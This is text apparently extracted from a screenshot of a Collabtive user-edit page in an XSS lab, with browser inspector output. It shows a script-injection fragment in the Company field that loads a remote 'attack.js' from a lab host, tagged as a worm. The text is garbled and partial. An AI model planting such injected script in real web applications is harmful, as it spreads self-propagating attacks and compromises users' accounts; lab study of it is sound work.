 Edit user / bob
User:
bob
Avatar:
Please choose
Company:
<script id=
" />
E-Mail:
affectyou@worm.xss
URL:
Phone:
Cell phone:
onsole HTML CSS Script DOM Net
h1
pany < td.right < tr < tbody.color-b < table < div.block < div.message < td < tr < tbody < table < fieldset < form
<tbody class="color-a">
<tbody class="color-b">
<tbody class="color-a">
<tbody class="color-b">
<tr>
<td>
<td class="right">
<input id="company" type="text" src="http://www.xsslabcollabtive.com
/attack.js" worm"="" value="<script id=" name="company">
" /&gt;
</td>